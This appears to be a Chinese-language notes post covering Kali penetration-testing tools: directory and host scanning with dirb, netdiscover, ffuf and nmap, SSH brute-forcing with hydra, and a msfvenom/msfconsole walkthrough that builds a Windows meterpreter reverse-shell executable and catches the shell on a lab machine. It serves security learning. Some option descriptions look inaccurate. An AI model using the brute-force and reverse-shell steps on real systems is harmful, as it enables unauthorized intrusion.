kali渗透常用工具

- dirb

- netdiscover

- 介绍

- ffuf

- 介绍

- nmap

- 介绍

- sqlmap

- hydra

- 介绍

- msfconsole

- msfconsole上线windows

dirb

dirb <目标URL> <字典文件> [选项]

<目标URL>:要扫描的目标URL,例如:http://example.com。

<字典文件>:用于扫描的字典文件的路径。Dirb附带了一些默认字典文件,例如:/usr/share/dirb/wordlists/common.txt。

以下是一些常用的选项:

-o <输出文件>:将扫描结果保存到指定的输出文件中。

-w:显示警告信息。

-r:递归扫描子目录。

-R <N>:限制递归层数为N。

-X <扩展名>:仅扫描指定扩展名的文件。

-x <排除扩展名>:排除指定扩展名的文件。

-S:在扫描结果中显示HTTP状态码。

-c <编码>:指定URL编码。

-t <线程数>:指定并发线程数。

这只是一些常见的选项,Dirb还有其他可用的选项。你可以使用dirb --help命令查看完整的帮助文档,其中包含所有可用的选项和示例用法。





测试

dirb http://192.168.1.201/

netdiscover

介绍

Netdiscover是一种网络扫描工具,通过ARP扫描发现活动主机,可以通过主动和被动两种模式进行ARP扫描。它主要为那些没有dhcp服务器的无线网络开发,当您进行Wardriving时。它也可以用于集线器/交换网络。建立在libnet和libpcap之上,它可以被动地检测在线主机,或通过主动发送ARP请求来搜索它们

-i device:您的网络设备

-r range:扫描给定范围而不是自动扫描。例如192.168.6.0/24,/16,/8

-l file:扫描给定文件中包含的范围列表

-p:被动模式:不发送任何内容,仅嗅探

-m file:扫描已知MAC地址和主机名的列表文件

-F filter:自定义pcap过滤器表达式(默认为“arp”)

-s time:每个ARP请求之间的睡眠时间(毫秒)

-c count:发送每个ARP请求的次数(用于丢失数据包的网络)

-n node:用于扫描的最后一个源IP八位字节(从2到253)

-d:忽略自动扫描和快速模式的主配置文件

-f:启用快速模式扫描,节省大量时间,建议用于自动

-P:以适合另一个程序解析的格式打印结果,并在主动扫描后停止

-L:类似于-P,但在主动扫描完成后继续监听

-N:不打印标题。仅当启用-P或-L时有效。

-S:启用每个请求之间的睡眠时间抑制(硬核模式)

如果未启用-r,-l或-p,则netdiscover将扫描常见的局域网地址。



测试

netdiscover -r 172.16.201/24

ffuf

介绍

FFUF(Fast Web Fuzzer)是一个功能强大的Web模糊测试工具,它提供了多个参数和选项,以便根据需要进行定制。

以下是一些常用的FFUF参数:

-u, --url: 指定目标URL,可以包含FUZZ关键字作为模糊测试的位置标记。

-w, --wordlist: 指定自定义字典文件的路径,用于模糊测试的目录和文件名。

-H, --header: 添加自定义HTTP请求头。

-X, --method: 指定HTTP请求方法,如GET、POST、PUT等。

-d, --data: 指定要发送的POST数据。

-r, --follow-redirects: 跟随重定向。

-c, --cookies: 添加自定义的Cookie。

-t, --threads: 指定并发线程数。

-o, --output: 指定输出文件的路径。

-mc, --match-regex: 使用正则表达式匹配响应内容。

-fc, --filter-status: 过滤特定的HTTP状态码。

-fs, --filter-size: 过滤特定的响应大小。

-fr, --filter-words: 过滤特定的响应内容。

-p, --proxy: 使用代理服务器进行扫描。

-s, --silent: 静默模式,只输出匹配的结果。

这只是一小部分可用参数的示例。你可以使用ffuf --help命令查看完整的参数列表和详细的帮助文档。

FFUF还支持其他高级功能,如自定义扩展名、自定义输出格式、自定义错误码、自定义请求内容等。你可以根据具体的需求和场景选择适当的参数和选项来使用FFUF进行定制化的模糊测试。

nmap

介绍

Nmap是一个开源的Linux命令行工具,用于扫描网络中的IP地址和端口,以及检测已安装的应用程序。它允许网络管理员找到在其网络上运行的设备,发现开放的端口和服务,并检测漏洞1。

下面是一些常用的Nmap参数组合:

获取远程主机的系统类型及开放端口:nmap -sS -P0 -sV -O 或 nmap -sS -P0 -A -v <target>,其中<target>可以是单一IP、主机名、域名或子网2

列出开放了指定端口的主机列表:nmap -sT -p 80 -oG – 10.0.1.* |grepopen2

在网络寻找所有在线主机:nmap -sP 10.0.1.*2

Ping指定范围内的IP地址:nmap -sP 10.0.1.100-2542



测试

nmap -sS -P0 -sV -O 192.168.1.201

sqlmap

sqlmap参数详解,功能使用,联合,盲注,报错各种使用

hydra

介绍

Hydra是一款非常强大的暴力破解工具,它是由著名的黑客组织THC开发的一款开源暴力破解工具。Hydra是一个验证性质的工具,主要目的是:展示安全研究人员从远程获取一个系统认证权限1

下面是一些常用的Hydra参数:

-R:从上一次的进度开始爆破。

-s <port>:指定端口。

-l <username>:指定登录的用户名。

-L <username-list>:指定用户名字典。

-p <password>:指定密码。

-t <number>:设置线程数。

-P <passwd-list>:指定密码字典。

-v:显示详细过程。

您可以在命令行中执行hydra -h查看所有命令行选项。注意,安装完成后工具并没有包含密码字典,需要自己生成。如果您想获取一份所有服务的默认用户密码表,可以使用“dpl4hydra.sh”生成一个

爆破ssh

hydra -L u.txt -P p.txt ssh://192.168.56.101

msfconsole



msfconsole上线windows

这里直接上我最常用的

使用msfvenom 生成可执行程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.203 LPORT=4444 -f exe -o reverse_shell.exe



打开msfconsole,进行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.203

run



将刚才生成的木马上传到靶机,执行一下,成功收到shell

msfconsole设计的东西很多,后面单独总结一篇吧